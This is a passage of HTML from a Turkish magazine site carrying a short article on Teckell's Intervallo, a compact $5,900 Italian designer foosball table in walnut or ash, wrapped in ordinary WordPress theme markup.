        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" class="td-image-wrap" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-382x261.png 382w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı">Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" class="td-image-wrap" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA">ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971892434260" data-td_block_id="td_uid_3_6971892434260"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971892434260" data-td_block_id="td_uid_3_6971892434260"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="#">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dergidir.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Gündem" class="entry-crumb" href="https://dergidir.com/category/gundem/">Gündem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Teckell Intervallo Langırt Masası</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5392" class="post-5392 post type-post status-publish format-standard has-post-thumbnail category-gundem" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/gundem/">Gündem</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Teckell Intervallo Langırt Masası</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T20:03:56+00:00" ></time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1&url=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/teckell-intervallo-langirt-masasi/&amp;media=https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png&description=Teckell Intervallo Langırt Masası başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1 %0A%0A https://dergidir.com/teckell-intervallo-langirt-masasi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/teckell-intervallo-langirt-masasi/&title=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/teckell-intervallo-langirt-masasi/&text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png" data-caption=""><img width="637" height="403" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png" srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png 637w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32-300x190.png 300w" sizes="(max-width: 637px) 100vw, 637px" alt="" title="Ekran Resmi 2020-12-25 23.02.32"/></a></div>
            <!-- content -->
<p>İtalyan tasarım şirketi Teckell piyasadaki en şık langırt masalarını üretiyor. Konu langırt masası olanca alan sıkıntısı akıllara geliyor olabilir ancak evinizde standart bir langırt masası için yeterli alana sahip olamamanız bu keyiften mahrum kalacağınız anlamına gelmiyor. Çünkü Teckell’ın yeni langırt masası Intervallo sıradan bir kahve ya da fiskos masası kadar yer kaplıyor.</p>



<p>Ahşap detayları ve kalın cam duvarlarıyla dikkat tam fonksiyonel bir langırt masası olan Intervallo bire bir langırt tecrübesi sunuyor. Masada oyuncuların kullanımı için berer savunma, birer de hücum</p>



<p>kolu mevcut. Ceviz veya dişbudak ağacı seçenekleri bulunan Teckell Ontervallo Foosball’ın fiyatı 5,900 dolar.</p>



<p>Kaynak: Boss Life Dergi </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1&url=https%3A%2F%2Fdergidir.com%2Fteckell-intervallo-langirt-masasi%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/teckell-intervallo-langirt-masasi/&amp;media=https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png&description=Teckell Intervallo Langırt Masası başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1 %0A%0A https://dergidir.com/teckell-intervallo-langirt-masasi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/teckell-intervallo-langirt-masasi/&title=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/teckell-intervallo-langirt-masasi/&text=Teckell+Intervallo+Lang%C4%B1rt+Masas%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dergidir.com/tag-heuer-carrera-calibre-1887-jack-heuer-edition/">Tag Heuer Carrera Calibre 1887 Jack Heuer Edition</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dergidir.com/15-dakikada-mor-halkalardan-kurtulun/">15 Dakikada Mor Halkalardan Kurtulun!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2020-12-25T20:03:56+00:00"><meta itemprop="dateModified" content="2021-12-19T13:20:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/teckell-intervallo-langirt-masasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/teckell-intervallo-langirt-masasi/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="Teckell Intervallo Langırt Masası"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.02.32.png"><meta itemprop="width" content="637"><meta itemprop="height" content="403"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_697189243d85c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697189243d85c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_5_697189243d85c = new tdBlock();
block_td_uid_5_697189243d85c.id = "td_uid_5_697189243d85c";
block_td_uid_5_697189243d85c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697189243d85c_rand","td_column_number":3,"live_filter_cur_post_id":5392,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697189243d85c_rand","tdc_css_class_style":"td_uid_5_697189243d85c_rand_style"}';
block_td_uid_5_697189243d85c.td_column_number = "3";
block_td_uid_5_697189243d85c.block_type = "td_block_related_posts";
block_td_uid_5_697189243d85c.post_count = "3";
block_td_uid_5_697189243d85c.found_posts = "226";
block_td_uid_5_697189243d85c.header_color = "";
block_td_uid_5_697189243d85c.ajax_pagination_infinite_stop = "";
block_td_uid_5_697189243d85c.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_5_697189243d85c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697189243e8ba" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697189243d85c" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_7_697189243e8be" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697189243d85c" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_5_697189243d85c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697189243d85c" data-td_block_id="td_uid_5_697189243d85c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697189243d85c" data-td_block_id="td_uid_5_697189243d85c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971892440e6c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971892440e6c" ><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_9_6971892440e6c = new tdBlock();
block_td_uid_9_6971892440e6c.id = "td_uid_9_6971892440e6c";
block_td_uid_9_6971892440e6c.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_6971892440e6c_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 